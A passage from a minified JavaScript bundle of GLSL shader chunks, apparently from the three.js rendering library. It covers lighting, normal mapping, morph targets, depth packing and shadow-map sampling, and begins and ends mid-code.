		sheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );
	#endif
	vec3 singleScattering = vec3( 0.0 );
	vec3 multiScattering = vec3( 0.0 );
	vec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;
	#ifdef USE_IRIDESCENCE
		computeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );
	#else
		computeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );
	#endif
	vec3 totalScattering = singleScattering + multiScattering;
	vec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );
	reflectedLight.indirectSpecular += radiance * singleScattering;
	reflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;
	reflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;
}
#define RE_Direct				RE_Direct_Physical
#define RE_Direct_RectArea		RE_Direct_RectArea_Physical
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Physical
#define RE_IndirectSpecular		RE_IndirectSpecular_Physical
float computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {
	return saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );
}`,lights_fragment_begin=`
vec3 geometryPosition = - vViewPosition;
vec3 geometryNormal = normal;
vec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );
vec3 geometryClearcoatNormal = vec3( 0.0 );
#ifdef USE_CLEARCOAT
	geometryClearcoatNormal = clearcoatNormal;
#endif
#ifdef USE_IRIDESCENCE
	float dotNVi = saturate( dot( normal, geometryViewDir ) );
	if ( material.iridescenceThickness == 0.0 ) {
		material.iridescence = 0.0;
	} else {
		material.iridescence = saturate( material.iridescence );
	}
	if ( material.iridescence > 0.0 ) {
		material.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );
		material.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );
	}
#endif
IncidentLight directLight;
#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )
	PointLight pointLight;
	#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0
	PointLightShadow pointLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {
		pointLight = pointLights[ i ];
		getPointLightInfo( pointLight, geometryPosition, directLight );
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )
		pointLightShadow = pointLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )
	SpotLight spotLight;
	vec4 spotColor;
	vec3 spotLightCoord;
	bool inSpotLightMap;
	#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0
	SpotLightShadow spotLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {
		spotLight = spotLights[ i ];
		getSpotLightInfo( spotLight, geometryPosition, directLight );
		#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )
		#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX
		#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
		#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS
		#else
		#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )
		#endif
		#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )
			spotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;
			inSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );
			spotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );
			directLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;
		#endif
		#undef SPOT_LIGHT_MAP_INDEX
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
		spotLightShadow = spotLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )
	DirectionalLight directionalLight;
	#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0
	DirectionalLightShadow directionalLightShadow;
	#endif
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {
		directionalLight = directionalLights[ i ];
		getDirectionalLightInfo( directionalLight, directLight );
		#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )
		directionalLightShadow = directionalLightShadows[ i ];
		directLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;
		#endif
		RE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )
	RectAreaLight rectAreaLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {
		rectAreaLight = rectAreaLights[ i ];
		RE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
	}
	#pragma unroll_loop_end
#endif
#if defined( RE_IndirectDiffuse )
	vec3 iblIrradiance = vec3( 0.0 );
	vec3 irradiance = getAmbientLightIrradiance( ambientLightColor );
	#if defined( USE_LIGHT_PROBES )
		irradiance += getLightProbeIrradiance( lightProbe, geometryNormal );
	#endif
	#if ( NUM_HEMI_LIGHTS > 0 )
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {
			irradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );
		}
		#pragma unroll_loop_end
	#endif
#endif
#if defined( RE_IndirectSpecular )
	vec3 radiance = vec3( 0.0 );
	vec3 clearcoatRadiance = vec3( 0.0 );
#endif`,lights_fragment_maps=`#if defined( RE_IndirectDiffuse )
	#ifdef USE_LIGHTMAP
		vec4 lightMapTexel = texture2D( lightMap, vLightMapUv );
		vec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;
		irradiance += lightMapIrradiance;
	#endif
	#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )
		iblIrradiance += getIBLIrradiance( geometryNormal );
	#endif
#endif
#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )
	#ifdef USE_ANISOTROPY
		radiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );
	#else
		radiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );
	#endif
	#ifdef USE_CLEARCOAT
		clearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );
	#endif
#endif`,lights_fragment_end=`#if defined( RE_IndirectDiffuse )
	RE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
#endif
#if defined( RE_IndirectSpecular )
	RE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );
#endif`,logdepthbuf_fragment=`#if defined( USE_LOGDEPTHBUF )
	gl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;
#endif`,logdepthbuf_pars_fragment=`#if defined( USE_LOGDEPTHBUF )
	uniform float logDepthBufFC;
	varying float vFragDepth;
	varying float vIsPerspective;
#endif`,logdepthbuf_pars_vertex=`#ifdef USE_LOGDEPTHBUF
	varying float vFragDepth;
	varying float vIsPerspective;
#endif`,logdepthbuf_vertex=`#ifdef USE_LOGDEPTHBUF
	vFragDepth = 1.0 + gl_Position.w;
	vIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );
#endif`,map_fragment=`#ifdef USE_MAP
	vec4 sampledDiffuseColor = texture2D( map, vMapUv );
	#ifdef DECODE_VIDEO_TEXTURE
		sampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );
	
	#endif
	diffuseColor *= sampledDiffuseColor;
#endif`,map_pars_fragment=`#ifdef USE_MAP
	uniform sampler2D map;
#endif`,map_particle_fragment=`#if defined( USE_MAP ) || defined( USE_ALPHAMAP )
	#if defined( USE_POINTS_UV )
		vec2 uv = vUv;
	#else
		vec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;
	#endif
#endif
#ifdef USE_MAP
	diffuseColor *= texture2D( map, uv );
#endif
#ifdef USE_ALPHAMAP
	diffuseColor.a *= texture2D( alphaMap, uv ).g;
#endif`,map_particle_pars_fragment=`#if defined( USE_POINTS_UV )
	varying vec2 vUv;
#else
	#if defined( USE_MAP ) || defined( USE_ALPHAMAP )
		uniform mat3 uvTransform;
	#endif
#endif
#ifdef USE_MAP
	uniform sampler2D map;
#endif
#ifdef USE_ALPHAMAP
	uniform sampler2D alphaMap;
#endif`,metalnessmap_fragment=`float metalnessFactor = metalness;
#ifdef USE_METALNESSMAP
	vec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );
	metalnessFactor *= texelMetalness.b;
#endif`,metalnessmap_pars_fragment=`#ifdef USE_METALNESSMAP
	uniform sampler2D metalnessMap;
#endif`,morphinstance_vertex=`#ifdef USE_INSTANCING_MORPH
	float morphTargetInfluences[ MORPHTARGETS_COUNT ];
	float morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		morphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;
	}
#endif`,morphcolor_vertex=`#if defined( USE_MORPHCOLORS )
	vColor *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		#if defined( USE_COLOR_ALPHA )
			if ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];
		#elif defined( USE_COLOR )
			if ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];
		#endif
	}
#endif`,morphnormal_vertex=`#ifdef USE_MORPHNORMALS
	objectNormal *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		if ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];
	}
#endif`,morphtarget_pars_vertex=`#ifdef USE_MORPHTARGETS
	#ifndef USE_INSTANCING_MORPH
		uniform float morphTargetBaseInfluence;
		uniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];
	#endif
	uniform sampler2DArray morphTargetsTexture;
	uniform ivec2 morphTargetsTextureSize;
	vec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {
		int texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;
		int y = texelIndex / morphTargetsTextureSize.x;
		int x = texelIndex - y * morphTargetsTextureSize.x;
		ivec3 morphUV = ivec3( x, y, morphTargetIndex );
		return texelFetch( morphTargetsTexture, morphUV, 0 );
	}
#endif`,morphtarget_vertex=`#ifdef USE_MORPHTARGETS
	transformed *= morphTargetBaseInfluence;
	for ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {
		if ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];
	}
#endif`,normal_fragment_begin=`float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;
#ifdef FLAT_SHADED
	vec3 fdx = dFdx( vViewPosition );
	vec3 fdy = dFdy( vViewPosition );
	vec3 normal = normalize( cross( fdx, fdy ) );
#else
	vec3 normal = normalize( vNormal );
	#ifdef DOUBLE_SIDED
		normal *= faceDirection;
	#endif
#endif
#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )
	#ifdef USE_TANGENT
		mat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );
	#else
		mat3 tbn = getTangentFrame( - vViewPosition, normal,
		#if defined( USE_NORMALMAP )
			vNormalMapUv
		#elif defined( USE_CLEARCOAT_NORMALMAP )
			vClearcoatNormalMapUv
		#else
			vUv
		#endif
		);
	#endif
	#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )
		tbn[0] *= faceDirection;
		tbn[1] *= faceDirection;
	#endif
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	#ifdef USE_TANGENT
		mat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );
	#else
		mat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );
	#endif
	#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )
		tbn2[0] *= faceDirection;
		tbn2[1] *= faceDirection;
	#endif
#endif
vec3 nonPerturbedNormal = normal;`,normal_fragment_maps=`#ifdef USE_NORMALMAP_OBJECTSPACE
	normal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;
	#ifdef FLIP_SIDED
		normal = - normal;
	#endif
	#ifdef DOUBLE_SIDED
		normal = normal * faceDirection;
	#endif
	normal = normalize( normalMatrix * normal );
#elif defined( USE_NORMALMAP_TANGENTSPACE )
	vec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;
	mapN.xy *= normalScale;
	normal = normalize( tbn * mapN );
#elif defined( USE_BUMPMAP )
	normal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );
#endif`,normal_pars_fragment=`#ifndef FLAT_SHADED
	varying vec3 vNormal;
	#ifdef USE_TANGENT
		varying vec3 vTangent;
		varying vec3 vBitangent;
	#endif
#endif`,normal_pars_vertex=`#ifndef FLAT_SHADED
	varying vec3 vNormal;
	#ifdef USE_TANGENT
		varying vec3 vTangent;
		varying vec3 vBitangent;
	#endif
#endif`,normal_vertex=`#ifndef FLAT_SHADED
	vNormal = normalize( transformedNormal );
	#ifdef USE_TANGENT
		vTangent = normalize( transformedTangent );
		vBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );
	#endif
#endif`,normalmap_pars_fragment=`#ifdef USE_NORMALMAP
	uniform sampler2D normalMap;
	uniform vec2 normalScale;
#endif
#ifdef USE_NORMALMAP_OBJECTSPACE
	uniform mat3 normalMatrix;
#endif
#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )
	mat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {
		vec3 q0 = dFdx( eye_pos.xyz );
		vec3 q1 = dFdy( eye_pos.xyz );
		vec2 st0 = dFdx( uv.st );
		vec2 st1 = dFdy( uv.st );
		vec3 N = surf_norm;
		vec3 q1perp = cross( q1, N );
		vec3 q0perp = cross( N, q0 );
		vec3 T = q1perp * st0.x + q0perp * st1.x;
		vec3 B = q1perp * st0.y + q0perp * st1.y;
		float det = max( dot( T, T ), dot( B, B ) );
		float scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );
		return mat3( T * scale, B * scale, N );
	}
#endif`,clearcoat_normal_fragment_begin=`#ifdef USE_CLEARCOAT
	vec3 clearcoatNormal = nonPerturbedNormal;
#endif`,clearcoat_normal_fragment_maps=`#ifdef USE_CLEARCOAT_NORMALMAP
	vec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;
	clearcoatMapN.xy *= clearcoatNormalScale;
	clearcoatNormal = normalize( tbn2 * clearcoatMapN );
#endif`,clearcoat_pars_fragment=`#ifdef USE_CLEARCOATMAP
	uniform sampler2D clearcoatMap;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	uniform sampler2D clearcoatNormalMap;
	uniform vec2 clearcoatNormalScale;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	uniform sampler2D clearcoatRoughnessMap;
#endif`,iridescence_pars_fragment=`#ifdef USE_IRIDESCENCEMAP
	uniform sampler2D iridescenceMap;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	uniform sampler2D iridescenceThicknessMap;
#endif`,opaque_fragment=`#ifdef OPAQUE
diffuseColor.a = 1.0;
#endif
#ifdef USE_TRANSMISSION
diffuseColor.a *= material.transmissionAlpha;
#endif
gl_FragColor = vec4( outgoingLight, diffuseColor.a );`,packing=`vec3 packNormalToRGB( const in vec3 normal ) {
	return normalize( normal ) * 0.5 + 0.5;
}
vec3 unpackRGBToNormal( const in vec3 rgb ) {
	return 2.0 * rgb.xyz - 1.0;
}
const float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;const float ShiftRight8 = 1. / 256.;
const float Inv255 = 1. / 255.;
const vec4 PackFactors = vec4( 1.0, 256.0, 256.0 * 256.0, 256.0 * 256.0 * 256.0 );
const vec2 UnpackFactors2 = vec2( UnpackDownscale, 1.0 / PackFactors.g );
const vec3 UnpackFactors3 = vec3( UnpackDownscale / PackFactors.rg, 1.0 / PackFactors.b );
const vec4 UnpackFactors4 = vec4( UnpackDownscale / PackFactors.rgb, 1.0 / PackFactors.a );
vec4 packDepthToRGBA( const in float v ) {
	if( v <= 0.0 )
		return vec4( 0., 0., 0., 0. );
	if( v >= 1.0 )
		return vec4( 1., 1., 1., 1. );
	float vuf;
	float af = modf( v * PackFactors.a, vuf );
	float bf = modf( vuf * ShiftRight8, vuf );
	float gf = modf( vuf * ShiftRight8, vuf );
	return vec4( vuf * Inv255, gf * PackUpscale, bf * PackUpscale, af );
}
vec3 packDepthToRGB( const in float v ) {
	if( v <= 0.0 )
		return vec3( 0., 0., 0. );
	if( v >= 1.0 )
		return vec3( 1., 1., 1. );
	float vuf;
	float bf = modf( v * PackFactors.b, vuf );
	float gf = modf( vuf * ShiftRight8, vuf );
	return vec3( vuf * Inv255, gf * PackUpscale, bf );
}
vec2 packDepthToRG( const in float v ) {
	if( v <= 0.0 )
		return vec2( 0., 0. );
	if( v >= 1.0 )
		return vec2( 1., 1. );
	float vuf;
	float gf = modf( v * 256., vuf );
	return vec2( vuf * Inv255, gf );
}
float unpackRGBAToDepth( const in vec4 v ) {
	return dot( v, UnpackFactors4 );
}
float unpackRGBToDepth( const in vec3 v ) {
	return dot( v, UnpackFactors3 );
}
float unpackRGToDepth( const in vec2 v ) {
	return v.r * UnpackFactors2.r + v.g * UnpackFactors2.g;
}
vec4 pack2HalfToRGBA( const in vec2 v ) {
	vec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );
	return vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );
}
vec2 unpackRGBATo2Half( const in vec4 v ) {
	return vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );
}
float viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {
	return ( viewZ + near ) / ( near - far );
}
float orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {
	return depth * ( near - far ) - near;
}
float viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {
	return ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );
}
float perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {
	return ( near * far ) / ( ( far - near ) * depth - far );
}`,premultiplied_alpha_fragment=`#ifdef PREMULTIPLIED_ALPHA
	gl_FragColor.rgb *= gl_FragColor.a;
#endif`,project_vertex=`vec4 mvPosition = vec4( transformed, 1.0 );
#ifdef USE_BATCHING
	mvPosition = batchingMatrix * mvPosition;
#endif
#ifdef USE_INSTANCING
	mvPosition = instanceMatrix * mvPosition;
#endif
mvPosition = modelViewMatrix * mvPosition;
gl_Position = projectionMatrix * mvPosition;`,dithering_fragment=`#ifdef DITHERING
	gl_FragColor.rgb = dithering( gl_FragColor.rgb );
#endif`,dithering_pars_fragment=`#ifdef DITHERING
	vec3 dithering( vec3 color ) {
		float grid_position = rand( gl_FragCoord.xy );
		vec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );
		dither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );
		return color + dither_shift_RGB;
	}
#endif`,roughnessmap_fragment=`float roughnessFactor = roughness;
#ifdef USE_ROUGHNESSMAP
	vec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );
	roughnessFactor *= texelRoughness.g;
#endif`,roughnessmap_pars_fragment=`#ifdef USE_ROUGHNESSMAP
	uniform sampler2D roughnessMap;
#endif`,shadowmap_pars_fragment=`#if NUM_SPOT_LIGHT_COORDS > 0
	varying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];
#endif
#if NUM_SPOT_LIGHT_MAPS > 0
	uniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];
#endif
#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
		uniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];
		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];
		struct DirectionalLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
		uniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];
		struct SpotLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		uniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];
		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];
		struct PointLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
			float shadowCameraNear;
			float shadowCameraFar;
		};
		uniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];
	#endif
	float texture2DCompare( sampler2D depths, vec2 uv, float compare ) {
		return step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );
	}
	vec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {
		return unpackRGBATo2Half( texture2D( shadow, uv ) );
	}
	float VSMShadow (sampler2D shadow, vec2 uv, float compare ){
		float occlusion = 1.0;
		vec2 distribution = texture2DDistribution( shadow, uv );
		float hard_shadow = step( compare , distribution.x );
		if (hard_shadow != 1.0 ) {
			float distance = compare - distribution.x ;
			float variance = max( 0.00000, distribution.y * distribution.y );
			float softness_probability = variance / (variance + distance * distance );			softness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );			occlusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );
		}
		return occlusion;
	}
	float getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {
		float shadow = 1.0;
		shadowCoord.xyz /= shadowCoord.w;
		shadowCoord.z += shadowBias;
		bool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;
		bool frustumTest = inFrustum && shadowCoord.z <= 1.0;
		if ( frustumTest ) {
		#if defined( SHADOWMAP_TYPE_PCF )
			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;
			float dx0 = - texelSize.x * shadowRadius;
			float dy0 = - texelSize.y * shadowRadius;
			float dx1 = + texelSize.x * shadowRadius;
			float dy1 = + texelSize.y * shadowRadius;
			float dx2 = dx0 / 2.0;
			float dy2 = dy0 / 2.0;
			float dx3 = dx1 / 2.0;
			float dy3 = dy1 / 2.0;
			shadow = (
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )
			) * ( 1.0 / 17.0 );
		#elif defined( SHADOWMAP_TYPE_PCF_SOFT )
			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;
			float dx = texelSize.x;
			float dy = texelSize.y;
			vec2 uv = shadowCoord.xy;
			vec2 f = fract( uv * shadowMapSize + 0.5 );
			uv -= f * texelSize;
			shadow = (
				texture2DCompare( shadowMap, uv, shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +
				texture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +
				mix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),
					 f.x ) +
				mix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),
					 f.x ) +
				mix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),
					 f.y ) +
				mix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),
					 texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),
					 f.y ) +
				mix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),
						  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),
						  f.x ),
					 mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),
